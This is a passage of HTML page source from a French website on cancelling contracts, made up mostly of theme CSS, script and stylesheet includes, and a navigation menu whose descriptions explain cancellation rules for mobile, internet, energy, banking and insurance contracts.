 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 200px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 3fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: #fefefe; --bgcolor: #216785; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #040303; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 225px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1300px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 75%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:945px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(75% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 25%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } .nv-index-posts{ --postcoltemplate:35fr 65fr; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://ma-resiliation.fr/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://ma-resiliation.fr/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.7.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://ma-resiliation.fr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://ma-resiliation.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ma-resiliation.fr/wp-json/wp/v2/posts/2582" /><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://ma-resiliation.fr/wp-content/uploads/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ma-resiliation.fr/wp-content/uploads/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ma-resiliation.fr/wp-content/uploads/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://ma-resiliation.fr/wp-content/uploads/cropped-favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div.neve-mm-description {
	display:none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
<script type="rocketlazyloadscript" data-rocket-src="https://bulkanalytics.com/inserts/sc.js" defer></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-E0ZG7BS2GH"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0ZG7BS2GH');
</script>

<link rel='stylesheet' id='neve-mega-menu-css' href='https://ma-resiliation.fr/wp-content/themes/neve/assets/css/mega-menu.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ma-resiliation.fr/wp-includes/css/dashicons.min.css?ver=d7099434f9526cc1a900f36941227562' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://ma-resiliation.fr/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='lwptoc-main-css' href='https://ma-resiliation.fr/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_desktop" /></head>

<body data-rsssl=1  class="wp-singular post-template-default single single-post postid-2582 single-format-standard wp-custom-logo wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-9" id="neve_body"  >
<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://ma-resiliation.fr/" title="← Ma résiliation"
			aria-label="Ma résiliation Effectuer votre résiliation rapidemment" rel="home"><img width="433" height="112" src="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png 433w, https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1-300x78.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><div class="wrap"><a href="https://ma-resiliation.fr/loisirs/">Loisirs</a></div></li>
<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><div class="wrap"><a href="https://ma-resiliation.fr/presse/">Presse</a></div></li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1253"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/"><span class="menu-item-title-wrap dd-title">Fournisseur d&rsquo;accès</span></a><div role="button" aria-pressed="false" aria-label="Ouvrir le sous-menu" tabindex="0" class="caret-wrap caret 3" style="margin-left:5px;"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/mobile/">Forfait mobile</a></div><div class="neve-mm-description">Les fournisseurs d’accès à Internet cités précédemment sont également pour la plupart des opérateurs mobiles. Dans cette sous-catégorie, vous trouverez aussi les procédures de résiliation des MVNO (des opérateurs de réseau mobile virtuel). Ces opérateurs sont souvent rattachés aux grands groupes, on peut notamment, citer Sosh chez Orange, Red by SFR, B&#038;You ou encore Prixtel. Vous pouvez vouloir changer de forfait mobile pour diverses raisons (tarif plus attractif ailleurs, besoin de plus de Go, etc.). Une résiliation de contrat mobile peut se faire soit à échéance soit en cours de contrat. Dans le premier cas, la procédure est assez simple et ne vous coûtera rien. Il suffit d’envoyer un courrier recommandé AR exprimant votre volonté de résilier. Pensez à bien respecter le préavis indiqué par votre opérateur (généralement entre 1 et 3 mois), sous peine de quoi vous repartiriez pour une nouvelle période d’abonnement. Par contre, si vous voulez résilier un contrat mobile en cours, la procédure pourra être coûteuse, car vous devrez payer la totalité des montants dus pour la période restante (par exemple, si vous résiliez 5 mois avant la fin de contrat, vous devrez quand même payer ces 5 mois mensualités ainsi que les échéances de votre…</div></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/internet/">Internet</a></div><div class="neve-mm-description">Cette sous-catégorie de la partie « Fournisseurs » liste toutes les procédures de résiliation auprès des fournisseurs d’accès à Internet. Vous connaissez bien évidemment ceux qui dominent le marché (SFR, Orange, Free ou Bouygues) mais il y en à de nombreux autres. La plupart des fournisseurs internet proposent deux types de contrats au moment de la souscription. Ils peuvent en effet être soit avec engagement soit sans engagement. Dans le cas d’un forfait avec engagement, la solution la plus simple est de résilier le contrat à échéance pour éviter de continuer à payer les échéances pour rien. Cependant certaines situations exceptionnelles permettent de résilier pendant l’engagement de manière anticipée sans conséquences financière. (déménagement, maladie ou incapacité importante par exemple). La procédure vous oblige alors à vous justifier par la fourniture de documents ou attestation permettant de démontrer vos dires Les forfaits sans engagement, quant à eux, offrent une possibilité de résiliation à n’importe quel moment de l’année, sans justificatif. Pour signifier votre volonté d’arrêter votre contrat, qu’il soit avec ou sans engagement, vous devez envoyer un courrier postal en recommandé, de préférence avec accusé de réception. S’il s’agit d’une résiliation anticipée, pensez à fournir les justificatifs avec votre courrier. Pour…</div></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/energie/">Energie</a></div><div class="neve-mm-description">Dans cette sous-catégorie, vous pourrez consulter les procédures de résiliation de plusieurs fournisseurs d’énergie et de gaz comme EDF, Engie ou Antargaz pour ne citer qu’eux. Il n’est possible de résilier un contrat d’énergie que dans trois situations bien précises : – En cas de déménagement. – En cas de modification du contrat ou du tarif. Cette modification doit vous être notifiée par courrier au moins 2 mois avant l’échéance du contrat. Si la modification ne vous convient pas, vous êtes en droit de résilier sans frais dans les trois mois suivant la notification. – En cas de changement de fournisseur. Avec la plupart des sociétés, il suffit de souscrire un contrat chez un nouveau fournisseur pour que cela résilie automatiquement votre contrat initial. Il est bien souvent possible de prendre contact avec le service client du fournisseur pour lui faire part de votre volonté de mettre fin au contrat qui vous lie à lui. En principe il doit prendre compte la demande et la confirmer par e-mail ou SMS. Mais en ce qui nous concerne, nous préconisons la résiliation par courrier recommandé avec accusé de réception qui permet de recevoir une preuve datée de la réception du courrier par…</div></li>
</ul>
</li>
<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><div class="wrap"><a href="https://ma-resiliation.fr/mutuelle-sante/">Mutuelle santé</a></div></li>
<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1982"><div class="wrap"><a href="https://ma-resiliation.fr/banque/"><span class="menu-item-title-wrap dd-title">Contrat bancaire</span></a><div role="button" aria-pressed="false" aria-label="Ouvrir le sous-menu" tabindex="0" class="caret-wrap caret 8" style="margin-left:5px;"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><div class="wrap"><a href="https://ma-resiliation.fr/banque/compte-bancaire/">Compte bancaire</a></div><div class="neve-mm-description">Dans cette sous-catégorie de la partie « Banque », vous pourrez retrouver les articles traitant de la fermeture d’un compte bancaire. Que ce soit chez LCL, Banque Populaire, Crédit Mutuel ou tout autre établissement financier. Vous pouvez normalement résilier votre contrat à tout moment. En effet, les contrats de comptes bancaires sont ouverts pour des durées indéterminées et sont reconduits tacitement. Avant de clôturer votre compte bancaire, pensez bien à annuler les paiements automatiques qui lui sont associés (fournisseur d’énergie, opérateur mobile). Vous pourrez ensuite envoyer un courrier recommandé avec accusé de réception à la banque, précisant votre volonté de résilier et contenant des informations essentielles : coordonnées, numéro de compte, numéro client, informations concernant votre contrat (date de signature…). Notez que si votre compte est créditeur au moment de la résiliation, vous serez remboursé de ce montant par chèque ou virement. Il n’est pas judicieux de résilier un compte débiteur, car vous devrez payer des frais de commission à la banque. Quand vous clôturez un compte bancaire, vous devez remettre vos différents moyens de paiement (carte, carnet de chèque) à votre agence bancaire. Vous pouvez également les détruire et les joindre à votre courrier de résiliation, ou bien rédiger…</div></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><div class="wrap"><a href="https://ma-resiliation.fr/banque/carte-bancaire/">Carte bancaire</a></div><div class="neve-mm-description">Les différentes procédures concernant les démarches visant à résilier une carte bancaire sont regroupées dans cette sous-catégorie. À la souscription d’une carte auprès d’un établissement bancaire (Banque Populaire, Crédit Agricole, BNP Paribas). Un exemplaire du contrat vous est remis, il précise toutes vos obligations envers la banque et la description des services proposés dont la carte bancaire bien sûr. Le contrat d’une carte bancaire est accordé pour une période indéterminée, il est à tacite reconduction. Il n’est donc pas obligatoire d’attendre l’expiration de votre carte pour la résilier. Vu que la durée du contrat n’est pas déterminée, vous êtes dans l’obligation de prévenir la banque 2 à 3 mois avant la date d’échéance de l’abonnement pour pouvoir résilier. Il faut donc surveiller soi-même cette date d’échéance afin de ne pas payer la cotisation de l’année suivante pour rien. Les conditions pour résilier dépendent de votre banque, mais dans la grande majorité des cas, vous pouvez procéder à la résiliation par voie postale, en envoyant une lettre recommandée avec accusé de réception à la banque. Une fois que la demande est reçue par la banque, vous devrez ensuite soit remettre la carte bancaire à votre banque, soit la détruire. L’annulation devrait…</div></li>
</ul>
</li>
<li id="menu-item-2778" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2778"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/"><span class="menu-item-title-wrap dd-title">Assurance</span></a><div role="button" aria-pressed="false" aria-label="Ouvrir le sous-menu" tabindex="0" class="caret-wrap caret 11" style="margin-left:5px;"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-2779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2779"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-mobile/">Assurance mobile</a></div><div class="neve-mm-description">Dans cette sous-catégorie de la partie « Assurance », vous pourrez consulter les procédures de résiliation concernant les assurances sur les téléphones mobiles et les smartphones. Ces assurances agissent comme des garanties en cas de sinistre, notamment en cas de casse, de vol, de panne, etc. En souscrivant une assurance de ce type, votre mobile peut être remboursé, réparé ou remplacé gratuitement. Les deux groupes leaders en assurance mobiles sont actuellement SPB et Chubb. La première assure notamment les mobiles et produits commercialisés par SFR et la seconde ceux qui sont distribués par Orange et Bouygues Telecom. La plupart du temps, ces assurances sont souscrites pour une durée initiale d’un an, tacitement reconductibles. Pour résilier votre contrat sans frais chez l’un de ces assureurs, vous devez donc attendre la date anniversaire. Vous pouvez ensuite demander la résiliation à tout moment en respectant le préavis bien sûr. Vous pouvez résilier avant la date anniversaire si vous avez un motif légitime : Changement de smartphone, modification de la situation professionnelle, décès de la personne assurée… Vous devrez alors joindre des justificatifs à votre demande de résiliation (En les joignant à la lettre recommandée par exemple) Pour résilier, vous pouvez envoyer un courrier…</div></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2780"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-vehicule/">Assurance voiture</a></div><div class="neve-mm-description">Cette sous-catégorie regroupe les procédures de résiliation concernant des assurances auto et moto. Plusieurs sociétés et mutuelles proposent ce type d’assurances mais aussi des banques, on peut par exemple citer la MAAF, Direct Assurance ou le Crédit mutuel. Les assurances véhicule peuvent bien sûr être résiliées à échéance ou bien par anticipation, sachant que votre contrat est tacitement reconduit, à chaque date anniversaire. Pour une résiliation à échéance, depuis 2008 et la loi Châtel, votre assureur auto ou moto doit vous informer au plus tôt trois mois et au plus tard quinze jours avant échéance de votre contrat, pour vous rappeler qu’elle arrive à terme. Vous disposez ensuite d’un délai de vingt jours pour effectuer votre résiliation, sans aucun frais. En ce qui concerne les résiliations 